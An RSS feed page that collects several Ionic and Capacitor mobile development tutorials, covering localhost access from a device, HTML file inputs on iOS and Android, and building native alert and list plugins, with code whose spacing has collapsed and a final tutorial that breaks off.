Quantcast
Channel: RSS Feed
Viewing all 391 articles
Browse latest View live

Accessing Localhost Server From Ionic App Running on a Mobile Device (iOS/Android)

$
0
0

Ever been in a situation where you want to test your Ionic application natively on an iOS or Android device, but the backend server/database you are testing against is a development server running over localhost on your computer?

Eventually, you will probably want set up a live backend for your application that you could easily access from your iOS or Android device because it would be hosted publicly. However, before you get to that point you might just want to do some quick testing locally without needing to host something for real on the Internet.

How do you access localhost from a mobile device?

Let’s say you’ve got a server running on your machine at http://localhost:3000. This is fine when you are testing your Ionic application on your computer because you can just send your HTTP requests to:

http://localhost:3000/photos/upload

But once you deploy the application as a native iOS or Android application to your device, this URL will no longer work since the context for localhost means that it will no longer be referring to the computer where your server is running. So, how do we forward these requests from our mobile device to the computer that is running the server/backend?

Using the Ionic CLI to access localhost externally

Fortunately, this is quite easy to do with the Ionic CLI and Capacitor. As long as you are running your application on the same WiFi network, you will be able to access a server that is running on your computer from your external device.

In order to do this, you will need to install the native-run package globally if you have not already:

npm install -g native-run

Then just run the following command to get your application ready to run on iOS or Android:

ionic cap run android -l --external

or

ionic cap run ios -l --external

NOTE: This tutorial assumes you already understand the basics of using Capacitor with Ionic applications. It is also possible to do this without Ionic and the Ionic CLI, see the documentation on live reload for more information.

When you run this command, you should see a message like this pop up at some point:

[INFO] Development server running!

       Local: http://localhost:8100
       External: http://192.168.0.105:8100

       Use Ctrl+C to quit this process

This is where the live development servers are running and where we can view the application. What is important for us is the External address listed above. We can use this address instead of localhost and it will allow us to access a server running on our computer from the Ionic application running on a device. The External address listed above is:

http://192.168.0.105:8100

Which means that the Ionic application us running over port 8100 at the IP Address 192.168.0.105. Our local backend/server is also running at this same address, just on a different port. In this example, we are assuming that the server is running over port 3000 but this might be different for your circumstances. This means that we would be able to access this server through:

http://192.168.0.105:3000

In our code, if we were sending an HTTP request to:

http://localhost:3000/photos/upload

We would just need to change it to:

http://192.168.0.105:3000/photos/upload

This would allow the request to successfully be sent from the iOS/Android device to the server running locally on our computer. You don’t even need to have your device plugged in via USB, as long as it is running on the same WiFi network it should work.

Summary

This is a neat little trick you can use, which comes in especially useful in the earlier stages of development where you might not have a proper backend set up yet. Or perhaps you just want to play around with things and learn without needing to go deploying servers to Heroku, Digital Ocean, Linode, or elsewhere.


Using HTML File Input for Uploading Native iOS/Android Files

$
0
0

In the last tutorial, we covered how to handle file uploads in Ionic using the <input type="file"> element. This included using the file input element to grab a reference to a file and then upload that file to a Node/Express server (there is also an extension to the tutorial available where we build the backend with NestJS instead).

Those tutorials focused on a desktop/web environment, but what do we do to handle file uploads when our applications are deployed natively to iOS or Android? Can we still use <input type="file">?

The answer to that question is mostly yes, but there are a few things to keep in mind.

Before we get started

If you have not already read (or watched) the previous tutorial, it would be a good idea to complete it before reading this one. The previous tutorial provides a lot of important context around how the HTML <input> elements works when specifying the file type, and also around how those files can be uploaded to a backend server with multipart/form-data and the FormData API.

What is the difference between web and native for file uploads?

When we use the <input type="file"> element in a standard desktop/web environment, we can be quite certain of its behaviour. We click the Choose file button and a file explorer window is launched where we can select any file on our computer.

When we try to do this on mobile the behaviour is quite different and exactly how it behaves will depend on the platform. Generally speaking, the process is still more or less the same - the user clicks the button, selects a file, and then we are able to get a reference to that file. However, we don’t have a standard “file explorer” window that pops up and allows the user to select any file on their device. Depending on the context, the camera might be launched directly, or the user might be prompted to choose a file directly from the file system, or the user might be offered a choice between browsing files, taking a photo, taking a video, and so on.

Let’s take a look at different ways to set up the file input.

Differences in file input behaviour between iOS and Android

Although the following is not an exhaustive list of ways to set up the file input element, these are a pretty good set of examples that we could default to.

NOTE: The examples below use Angular event bindings to handle the change event, but otherwise the implementation will be the same with vanilla JavaScript, StencilJS, React, Vue, or whatever else you are using.

Standard File Input

<inputtype="file"(change)="getFile($event)"/>



On iOS, this will prompt the user to choose between Take Photo or Video, Photo Library, or Browse in order to return the desired file.

On Android, this will directly launch the native file selection screen to select any file on the device.

Opening file input element on ios and android

Limiting File Input to Images

<inputtype="file"accept="image/*"(change)="getFile($event)"/>

On iOS, this will prompt the user to choose between Take Photo, Photo Library, or Browse in order to return the desired file. Note that Video is no longer a choice in the first option and videos (and other files) will also be excluded from being listed if the user chooses to select an existing photo.

On Android, this will launch the same native file selection screen again, but this time it will be filtered to only show images.

Opening file input element limited to images on ios and android

Using Camera for File Input

<inputtype="file"accept="image/*"capture(change)="getFile($event)"/>

On iOS, this will directly launch the camera in Photo mode and allow the user to take a photo. Once the user takes a photo they will be able to choose whether to use that photo or if they want to retake the photo. Once the user chooses Use Photo the file will be supplied to the application.

On Android, this will directly launch the camera allowing the user to take a photo (not a video). The user can then accept the taken photo or take another.

Opening file input element with camera on ios and android

Limiting File Input to Videos

<inputtype="file"accept="video/*"(change)="getFile($event)"/>

On iOS, this will prompt the user to choose between Take Video, Photo Library, or Browse in order to return the desired file. Note that Photo is no longer a choice in the first option and photos (and other files) will also be excluded from being listed if the user chooses to select an existing video.

On Android, this will launch the native file selection screen again, but this time it will be filtered to only show videos.

Opening file input element limited to video on ios and android

Limiting File Input to Audio

<input type="file" accept="audio/*" (change)="getFile($event)"

On iOS, this will prompt the user to choose between Take Photo or Video, Photo Library, or Browse in order to return the desired file. Note that there is no restriction to audio files only in this case.

On Android, this will launch the native file selection screen again, but this time it will be filtered to only show audio files.

Opening file input element limited to audio on ios and android

Keep in mind that the specification for the file input element has changed over the years, so you might find many different examples of ways to set up this element and force certain behaviours. In general, my advice would be not to try to “game the system”. Use the simplest options and focus on telling the browser what you want, then let the platform decide how best to fulfill that request. If you try to get too tricky and take over this process to enforce what you want, you will leave yourself vulnerable to different behaviours on different platforms/versions and also your solution will be more prone to breaking in the future.

If you do need more control over this process, in ways that using the file input element does not allow (or at least it does not allow it consistently across platforms), you can look into using native plugins/APIs instead. The Camera API, for example, will give you much greater control over the process of selecting/capturing a photo than the <input type="file"> element will.

How do we upload these files to a server?

Fortunately, the resulting file reference can be uploaded in the same way as a file retrieved from a normal desktop/web file input element. You will just need to make a POST request that includes multipart/form-data that contains the file(s) you want to upload. For more details on doing that, check out the previous tutorial: Handling File Uploads in Ionic.

Summary

The standard <input type="file"> element provides a surprisingly smooth file selection experience on native iOS and Android platforms, and these files can be easily sent as standard multipart/form-data to your backend server. This will probably be all you need a lot of the time, but for certain specialised circumstances or use cases you might need to look into using native plugins or APIs to fulfil your file selection and transferring needs.

How to Launch Native Views in an Ionic Application

$
0
0

If we are building an iOS/Android application with Ionic and Capacitor, then the primary native view that we are using inside of the native application created by Capacitor is a web view that loads our Ionic application. A lot of the time we do almost everything inside of this web view and our Ionic application, but we are working inside of a standard native application and that means we can still use whatever native views/controls that we like.

This doesn’t mean we can just swap out all of our Ionic UI components for native controls - this isn’t feasible and would defeat the purpose of Ionic anyway. Consider that we might want to use a native list view control instead of the Ionic <ion-list> to display a list in our application. The web view control that we are using displays web content and it takes up the full screen. We can’t put the native list view control inside of the web view with the rest of our web content, but we could put the list view on top of or behind the web view.

In most cases, this is still going to be ultimately useless/awkward because it is difficult to get our application in the web view to account for the positioning of the native control that is sitting on top of it - they are living in two different worlds. You could also have the native control behind the web view and have a portion of the web view be transparent (e.g. the <ion-content> area) such that the native control behind it became visible, but we still have this positioning problem where part of the native list is going to be cut off by the content in our web view. There is likely some trickery you could use to pull this off (perhaps I’ll give this a go in a future tutorial), but it is likely more effort than it is worth (if you need to do this badly enough to justify the effort, then it probably means it would have made more sense to just build with native iOS/Android in the first place).

However, what we can do quite easily is launch native views that are designed to be launched over the top of an application. Things like the Camera, or an Augmented Reality viewer window, or modals like alerts, date pickers, toasts, and more. You could really do mostly anything, even a list view, as long as it is going to be occupying the whole screen or doesn’t need to worry about the positioning of content within the web view.

In this tutorial, we are going to walk through creating a Capacitor plugin to easily launch a native alert control. We will be using an alert as an example, but the same/similar concepts will apply no matter what native control it is that you are trying to display on top of the web view.

NOTE: Capacitor already has methods for displaying common native modals like alerts. We are walking through creating our own plugin solely to learn the mechanics of how launching native views work. We are using an alert modal as an example, but you could use this same process to trigger whatever you like natively.

1. Create the Capacitor Plugin

We are going to generate our own modular Capacitor plugin to do this which can easily be installed in both iOS and Android projects. This is the best practice way to do this, but if you are just interested in a quick/ad-hoc/platform specific way to implement native functionality you can check out this video: How to run any native code in Ionic.

To create the Capacitor plugin, run the following command:

npx @capacitor/cli plugin:generate

This will give us a plugin template to work with.

2. Define the TypeScript Interface

Next, we are going to modify the TypeScript definitions to suit the API of our plugin. We are just going to have a single method available called present that can be passed a message to display in the native alert.

Modify src/definitions.ts to reflect the following:

declaremodule'@capacitor/core'{interfacePluginRegistry{
    Alert: AlertPlugin;}}exportinterfaceAlertPlugin{present(options:{ message:string}):void;}

Modify src/web.ts to reflect the following:

import{ WebPlugin }from'@capacitor/core';import{ AlertPlugin }from'./definitions';exportclassAlertWebextendsWebPluginimplementsAlertPlugin{constructor(){super({
      name:'Alert',
      platforms:['web'],});}present(options:{ message:string}):void{console.log('present', options);}}const Alert =newAlertWeb();export{ Alert };import{ registerWebPlugin }from'@capacitor/core';registerWebPlugin(Alert);

We won’t actually be creating a web implementation for this plugin, but we still need to make the appropriate changes to this file to prevent errors.

3. Implement the iOS Functionality with Swift/Objective-C

Now we need to implement the native code that will be triggered from our Ionic application. This code is what will handle launching the additional native view over the top of our native web view.

Open the ios/Plugin.xcworkspace file using Xcode

Modify Plugin/Plugin.swift to reflect the following:

importFoundationimportCapacitor

@objc(Alert)publicclassAlert:CAPPlugin{@objcfuncpresent(_ call:CAPPluginCall){let message = call.getString("message")??""let alertController =UIAlertController(title:"Alert", message: message, preferredStyle:.alert)
        
        alertController.addAction(UIAlertAction(title:"Ok", style:.default))DispatchQueue.main.async {self.bridge.viewController.present(alertController, animated:true, completion:nil)}}}

We haven’t strayed too far from the default plugin template here, and we could call this function whatever we want and execute whatever kind of code we want, but the important part in the context of this tutorial is the usage of self.bridge.viewController. In order to display a native view, we need to use the Capacitor Bridge to get access to get access to Capacitor’s view controller. It is this view controller that we need to use to present our native view which, in this case, is a native alert. You would use this same type of technique to display other native views in your application.

If you get the following error when opening the plugin in Xcode:

No such module 'Capacitor'

Make sure to run:

pod install

Inside of the ios folder where the Podfile is located. To expose this plugin to Capacitor, making it available to use from our Ionic application, we need to define the methods our plugin provides in the Objective-C file for our plugin.

Modify Plugin/Plugin.m to reflect the following:

#import<Foundation/Foundation.h>#import<Capacitor/Capacitor.h>// Define the plugin using the CAP_PLUGIN Macro, and// each method the plugin supports using the CAP_PLUGIN_METHOD macro.CAP_PLUGIN(Alert,"Alert",CAP_PLUGIN_METHOD(present, CAPPluginReturnNone);)

We have replaced the echo method with our own present method, and we have also changed the return type as well. Our method just launches a view and does not return anything, so we use CAPPluginReturnNone instead of CAPPluginReturnPromise. If your plugin provided additional methods, you would need to add them with addition CAP_PLUGIN_METHOD definitions.

4. Implement the Android functionality with Java

As we just did for iOS, we will also need to implement some native Android code to handle displaying the native alert on Android.

Open the android folder in Android Studio

With Android Studio open, Find the .java file for the plugin you created. I used a Plugin id of com.joshmorony.plugins.alert when creating the plugin with the generate command, so the .java file is located at java/com.joshmorony.plugins.alert/Alert.

Modify the plugins .java file to reflect the following:

packagecom.joshmorony.plugins.alert;importandroid.app.AlertDialog;importcom.getcapacitor.JSObject;importcom.getcapacitor.NativePlugin;importcom.getcapacitor.Plugin;importcom.getcapacitor.PluginCall;importcom.getcapacitor.PluginMethod;@NativePluginpublicclassAlertextendsPlugin{@PluginMethodpublicvoidpresent(PluginCall call){String message = call.getString("message");AlertDialog.Builder builder =newAlertDialog.Builder(this.bridge.getWebView().getContext());
        builder.setMessage(message).setTitle("Alert");AlertDialog dialog = builder.create();

        dialog.show();}}

We’ve included the necessary imports to create an alert using the Builder method of AlertDialog and, similarly to what we did for the iOS version of the plugin, we use Capacitor’s Bridge to get access to the context in which the web view for the application is running. We then use this context for launching our alert. Again, a similar technique would be used to display other types of native views.

5. Making the Plugin Available to an Application

Our plugin is complete, now we just need to use it. We should first build the plugin by running:

npm run build

Now we need to install this plugin into whatever application we want to use it in. To install the plugin in a local project without needing to publish it to npm, you can run the following command inside of the directory for your plugin:

npm link

You can then install the plugin in your application using the following command inside of the directory for your application:

npm link plugin-name

adding then adding the path to the local plugin in the package.json dependencies for your application:

"plugin-name":"file:../path/to/plugin-name",

This will allow you to install the plugin using npm, but it will use the local files on your machine. To install the plugin now, just run:

npm install

WARNING: If you wish to later publish the plugin to npm and use it from the npm registry instead, you must run npm unlink --no-save plugin-name within your applications folder, and npm unlink within your plugin project folder.

Now you should run the following command inside of the directory for your application:

npx cap sync

or

ionic cap sync

to sync everything to your native projects. There is one additional step for making the plugin available to use for Android.

Open up your project in Android Studio with:

npx cap open android

Add the following to MainActivity.java:

packageio.ionic.starter;importandroid.os.Bundle;importcom.getcapacitor.BridgeActivity;importcom.getcapacitor.Plugin;importjava.util.ArrayList;importcom.joshmorony.plugins.alert.Alert;publicclassMainActivityextendsBridgeActivity{@OverridepublicvoidonCreate(Bundle savedInstanceState){super.onCreate(savedInstanceState);// Initializes the Bridgethis.init(savedInstanceState,newArrayList<Class<?extendsPlugin>>(){{// Additional plugins you've installed go here// Ex: add(TotallyAwesomePlugin.class);add(Alert.class);}});}}

If you have made previous modifications to this file, make sure to keep them. The important parts in the code above are that we are importing our plugin:

importcom.joshmorony.plugins.alert.Alert;

and then we call the add method to register the plugin:

add(Alert.class);

you can do this for as many plugins as you need.

6. Using the Plugin through Capacitor

We can now just use the plugin as we would any other Capacitor plugin to launch our native alert. Just set up a reference to the Alert plugin wherever you want to use it:

import{ Plugins }from"@capacitor/core";const{ Alert }= Plugins;

and then call the present method:

Alert.present({
  message:"hello",});

Summary

A great deal of the benefit and power that Ionic provides is that most of what we are building is powered by web-tech - this has some limitations/drawbacks, but it is also a feature and benefit of Ionic. We generally benefit by keeping things in web land as much as possible, but if the situation calls for it we still have quite a lot of flexibility to use some native controls if required. An iOS/Android application created with Capacitor is still just a native application with all the features that come with it, and we can use those features as we see fit, we are just constrained by the fact that we have to work the web view into the equation.

Displaying a Native List in Ionic

$
0
0

In the last article I published, How to Launch Native Views in an Ionic Application, I made a point about how it is awkward to use something like a native list in an Ionic application instead of the standard <ion-list>:

Consider that we might want to use a native list view control instead of the Ionic <ion-list> to display a list in our application. The web view control that we are using displays web content and it takes up the full screen. We can’t put the native list view control inside of the web view with the rest of our web content, but we could put the list view on top of or behind the web view.

In most cases, this is still going to be ultimately useless/awkward because it is difficult to get our application in the web view to account for the positioning of the native control that is sitting on top of it - they are living in two different worlds.

Whilst for the general case I wouldn’t recommend attempting to use native lists with an Ionic application, there is an important distinction to make here. If, like the other native views we talked about in the previous tutorial, we launch the native list as a full screen overlay that sits above the web view with no need to integrate with it, then this approach can be feasible.

This is what we are going to build in this tutorial:

The plugin we will be building will allow us to call:

import{ Plugins }from"@capacitor/core";const{ ListView }= Plugins;

ListView.present({
  items:['My','item','array']});

from within our Ionic application to launch a full screen native list on iOS (the plugin could also be extended to work for Android as well). This example doesn’t include sending data back to the Ionic application but, depending on what exactly it is you want to do, you might also extend this plugin such that a user could tap a particular list item and then the Ionic application would receive data indicating which item was tapped. Capacitor easily allows for this type of communication.

By launching a full screen native list, we don’t need to worry about the positioning of other elements in the Ionic application that lives inside of the web view. The use cases for this approach may be limited, but it could definitely fulfill a bit of a niche.

Lists with massive amounts of data can be one of the tricky things to pull off in an Ionic application. One of the biggest performance bottlenecks for a web-based application is having to deal with a large DOM (i.e. having lots of elements/nodes in your application). Naturally, if you want to display a list with hundreds or thousands of elements, you are going to have a large DOM.

Ionic does provide the ion-virtual-scroll component which helps a great deal with performance in this scenario since it recycles just a few DOM elements rather than having hundreds or thousands in the DOM at the same time, but there are a lot of limitations that come along with ion-virtual-scroll which can make it difficult to use. Generally, I would recommend using ion-infinite-scroll when dealing with large lists in Ionic so that you don’t need to load the entire list at once, but still, you might want to just have the entire massive list displayed all at once in some cases.

If ion-virtual-scroll does not suit your needs, nor does ion-infinite-scroll, then this is the case where perhaps using a native list view might suit your needs. Although this tutorial is geared toward Ionic developers, you might also not even be using Ionic with Capacitor at all and want to take this approach.

You can also watch the video overview of this tutorial below:

1. Creating the Plugin

For an overview of the general process of creating a plugin for Capacitor and installing that plugin locally, I would recommend reading through the previous tutorial or the documentation. This tutorial will primarily focus on the implementation details of the plugin.

If you prefer, it is also possible to build this functionality directly into your iOS project without needing to build a “proper” plugin as we did in this tutorial: How to run any native code in Ionic.

To create a new plugin, you can run the following command:

npx @capacitor/cli plugin:generate

2. Set up the TypeScript Interface

We will need to modify two files in the plugin to set up the API for the plugin. In this case, the plugin will provide a single present method that will accept an object containing an array of items as a parameter.

Modify src/definitions.ts to reflect the following:

declaremodule'@capacitor/core'{interfacePluginRegistry{
    ListView: ListViewPlugin;}}exportinterfaceListViewPlugin{present(options:{ items:string[]}):void;}

Modify src/web.ts to reflect the following:

import{ WebPlugin }from'@capacitor/core';import{ ListViewPlugin }from'./definitions';exportclassListViewWebextendsWebPluginimplementsListViewPlugin{constructor(){super({
      name:'ListView',
      platforms:['web'],});}present(options:{ items:string[]}):void{console.log('PRESENT', options);}}const ListView =newListViewWeb();export{ ListView };import{ registerWebPlugin }from'@capacitor/core';registerWebPlugin(ListView);

3. Implement the Plugin in Swift

To implement the functionality for the plugin we will need to modify the Plugin.swift file in Xcode.

Open Plugin.xcworkspace in Xcode

Modify Plugin.swift to reflect the following:

importFoundationimportCapacitor

@objc(ListView)publicclassListView:CAPPlugin{@objcfuncpresent(_ call:CAPPluginCall){let items = call.getArray("items",String.self)??[String]()let listView =TableViewController()
        listView.items = items
        
        DispatchQueue.main.async {self.bridge.viewController.present(listView, animated:true)}}}classTableViewController:UITableViewController{var items:[String]=[String]()overridefuncviewDidLoad(){super.viewDidLoad()
        tableView.register(UITableViewCell.self, forCellReuseIdentifier:"cell")}overridefunctableView(_ tableView:UITableView, numberOfRowsInSection section:Int)->Int{return items.count}overridefunctableView(_ tableView:UITableView, cellForRowAt indexPath:IndexPath)->UITableViewCell{let cell = tableView.dequeueReusableCell(withIdentifier:"cell",for: indexPath)
        cell.textLabel?.text = items[indexPath.row]return cell
    }}

We could split the code above into two distinct parts. First, we have all of the implementation details related to Capacitor inside of the ListView class. The present method will grab the items array that was passed in, create a new instance of TableViewController, and then display the controller by first grabbing a reference to the viewController used by Capacitor and then calling the present method on that (it is just coincidence that our method for the plugin is also called present, that has no particular relevance here).

Then if take a look specifically at the TableViewController class, we will find all of the implementation details for the list (UITableView) itself. There is nothing Capacitor related here, this is all just standard Swift code that you would expect to see used in a standard native application to display a list. That means you don’t need to search for any special “Capacitor” way to do this, you can just use the standard documentation for UITableViewController and UITableView, or you could make use of the hundreds of examples you will find at places like Stack Overflow.

To complete the functionality for this plugin, we need to make sure to expose this plugin to Capacitor.

Modify Plugin.m to reflect the following:

